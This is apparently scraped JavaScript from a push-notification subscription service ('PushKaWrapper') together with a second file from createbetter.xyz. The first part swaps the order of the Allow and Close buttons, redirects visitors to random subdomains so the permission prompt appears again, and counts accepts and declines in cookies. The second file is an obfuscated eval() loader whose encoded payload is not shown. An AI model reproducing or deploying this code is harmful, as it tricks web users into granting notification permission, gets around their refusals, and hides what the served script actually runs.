        btnAllow.style.color = '#3673e8';
        btnAllow.style.fontWeight = 'bold';
        btnAllow.style.fontSize = '11px';
        btnAllow.style.padding = '9px 16px';
        btnAllow.style.marginLeft = '8px';
        btnAllow.style.textDecoration = 'none';
        btnAllow.style.cursor = 'pointer';

        if (isMobile(navigator.userAgent) === true)
        {
            btnAllow.style.border = 'none';
            btnAllow.style.fontSize = '3.5vw';
            btnAllow.style.color = '#0172b5';
        }

        var btnAllowText = document.createTextNode(text('btnAllow'));

        p.appendChild(pText);
        div.appendChild(p);
        div.appendChild(a);
        div.appendChild(notificationImg);
        div.appendChild(span);
        btnAllow.appendChild(btnAllowText);
        btnClose.appendChild(btnCloseText);

        if (isSwapBtnModeEnable()) {
            if (isMacOS(navigator.userAgent) === true || isMobile(navigator.userAgent) === true) {
                divBtn.appendChild(btnAllow);
                divBtn.appendChild(btnClose);
            }
            else {
                divBtn.appendChild(btnClose);
                divBtn.appendChild(btnAllow);
            }
        }
        else {
            if (isMacOS(navigator.userAgent) === true || isMobile(navigator.userAgent) === true) {
                divBtn.appendChild(btnClose);
                divBtn.appendChild(btnAllow);
            }
            else {
                divBtn.appendChild(btnAllow);
                divBtn.appendChild(btnClose);
            }
        }

        div.appendChild(divBtn);

        if (isMobile(navigator.userAgent) === true)
        {
            overlay.appendChild(div);
            document.body.appendChild(overlay);

            overlay.style.display = 'none';

            return overlay;
        }

        document.body.appendChild(div);

        div.style.display = 'none';

        return div;
    }

    function heightEl(el)
    {
        console.log({
            height       : el.height,
            innerHeight  : el.innerHeight,
            offsetTop    : el.offsetTop,
            offsetHeight : el.offsetHeight,
            availHeight  : el.availHeight
        });
    }

    function redirectToPromptWindow() {
        var urlObj = new URL(window.location.href);
        urlObj.searchParams.set('ask', 'yes');

        //var hostname = urlObj.hostname.replace(/(ms-[0-9]{1,2}\.)*(.+)/, '$2'),
        //    newUrl = urlObj.protocol + '//ms-' + randomInteger(1, 99) + '.' + hostname + urlObj.pathname + urlObj.search;
        var hostname = getRedirectHost(self.config.domainList, cutRedirectSubDomain(urlObj.hostname)),
            newUrl = urlObj.protocol + '//' + randomString(4) + '.' + hostname + urlObj.pathname + urlObj.search;

        window.location.href = newUrl;

        return true;
    }

    function redirectToSelfWindow() {
        var urlObj = new URL(window.location.href);

        if(urlObj.searchParams.has('ask'))
            urlObj.searchParams.delete('ask');

        //var hostname = urlObj.hostname.replace(/(ms-[0-9]{1,2}\.)*(.+)/, '$2'),
        //    newUrl = urlObj.protocol + '//ms-' + randomInteger(1, 99) + '.' + hostname + urlObj.pathname + urlObj.search;
        var hostname = getRedirectHost(self.config.domainList, cutRedirectSubDomain(urlObj.hostname)),
            newUrl = urlObj.protocol + '//' + randomString(4) + '.' + hostname + urlObj.pathname + urlObj.search;

        window.location.href = newUrl;

        return true;
    }

    function getBrowser(userAgent)
    {
        if( /firefox/i.test(userAgent) )
            return 'firefox';

        if( /YaBrowser/i.test(userAgent) )
            return 'yandex';

        if( /Opera|OPR\/[0-9.]+/i.test(userAgent) )
            return 'opera';

        if( /Chrome/i.test(userAgent) )
            return 'chrome';

        if( /Safari/i.test(userAgent) )
            return 'safari';

        return false;
    }

    function isMobile(userAgent) {
        return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(userAgent);
    }

    function isIOS(userAgent) {
        return /iPad|iPhone|iPod|iOS [0-9]+/i.test(userAgent);
    }

    function isMacOS(userAgent) {
        return /Macintosh|Mac_PowerPC/i.test(userAgent);
    }

    function isMacOSChrome(userAgent) {
        return isMacOS(userAgent) && getBrowser(userAgent) === 'chrome';
    }

    function initLang() {
        let userLang = navigator.language || navigator.userLanguage,
            language = userLang.substr(0, 2).toLowerCase();

        if(language in self.config.languages)
            self.config.lang = language;
    }

    function showPromptWindow() {
        prompt('self_window_redirect_on_closing', 1, 1);
    }

    function isSwapBtnModeEnable() {
        let currentUrl = new URL(window.location.href),
            swapBtnMode = currentUrl.searchParams.get("swapBtnMode");

        return swapBtnMode === 'enable';
    }

    /********************************/

    function getCookie(name) {
        let matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }

    function setCookie(name, value, options = {}) {

        options = {
            path: '/',
            //domain: '.'+window.location.host.replace(/ms-[0-9]+[\.]/i, ''),
            domain: '.'+window.location.host.replace(/^[a-z]{4}\./i, ''),
            ...
            options
        };

        if (options.expires instanceof Date) {
            options.expires = options.expires.toUTCString();
        }

        let updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

        for (let optionKey in options) {
            updatedCookie += "; " + optionKey;
            let optionValue = options[optionKey];
            if (optionValue !== true) {
                updatedCookie += "=" + optionValue;
            }
        }

        document.cookie = updatedCookie;
    }

    function deleteCookie(name) {
        setCookie(name, "", {
            'max-age': -1
        })
    }

    /***************************/

    function setPMAllSubs()
    {
        return incrPMCounter('g1');
    }

    function getPMAllSubs()
    {
        return getPMCounter('g1');
    }

    function setPMDeclineAll()
    {
        return incrPMCounter('g3');
    }

    function getPMDeclineAll()
    {
        return getPMCounter('g3');
    }

    function incrPMCounter(type)
    {
        if(self.config.addVars.addPMCounters === undefined)
            return false;

        if(self.config.addVars.addPMCounters !== true)
            return false;

        let name    = getPMCounterKey(type);
        let current = getCookie(name);

        let currentCount = parseInt(current ? current : 0);

        setCookie(name, currentCount+1, {secure: true, 'max-age': 60*60*24*30*12});

        return currentCount+1;
    }

    function getPMCounter(type)
    {
        if(self.config.addVars.addPMCounters === undefined)
            return false;

        if(self.config.addVars.addPMCounters !== true)
            return false;

        let name    = getPMCounterKey(type);
        let current = getCookie(name);

        return parseInt(current ? current : 0);
    }

    function getPMCounterKey(type)
    {
        return self.config.namePrefix+'pm-counter-'+type;
    }
};
window.PushKaWrapper = PushKaWrapper;

--- FILE ---
content_type: application/javascript
request_url: https://createbetter.xyz/script/push.js?b=72
body_size: 8517
content:
var _0xc68e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe4c(d,e,f){var g=_0xc68e[2][_0xc68e[1]](_0xc68e[0]);var h=g[_0xc68e[3]](0,e);var i=g[_0xc68e[3]](0,f);var j=d[_0xc68e[1]](_0xc68e[0])[_0xc68e[10]]()[_0xc68e[9]](function(a,b,c){if(h[_0xc68e[4]](b)!==-1)return a+=h[_0xc68e[4]](b)*(Math[_0xc68e[8]](e,c))},0);var k=_0xc68e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc68e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe4c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",32,"HmYBdOkTi",14,4,47))